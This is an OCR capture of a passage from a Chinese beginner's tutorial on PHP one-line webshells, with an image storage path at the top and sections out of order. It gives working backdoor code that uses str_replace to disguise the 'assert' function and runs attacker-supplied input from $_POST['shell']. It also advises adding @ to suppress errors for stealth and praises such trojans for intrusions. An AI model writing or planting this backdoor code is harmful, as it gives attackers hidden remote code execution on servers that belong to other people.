
str_replace函数
<?php 

$a = str_replace("test", "", "astestsert");

$a($_POST['shell']);

?>
此函数用于将第三个参数中的第一个参数替换为第二个参数
以上的POST也可替换成GET，但同时shell的传递方式也要
改为GET形式，在使用一句话木马时，也可以在前面加一个
@来屏蔽错误，增加其隐蔽性。
总结
：一句话木马的变换方式还有很多种，本小白也是浅浅
的总结了一下。
一句话木马简介
一句话木马就是一段简单的代码，就这短短的一行代码，就能做
到和大马相当的功能。一句话木马短小精悍，而且功能强大，隐
蔽性非常好，在入侵中始终扮演着强大的作用。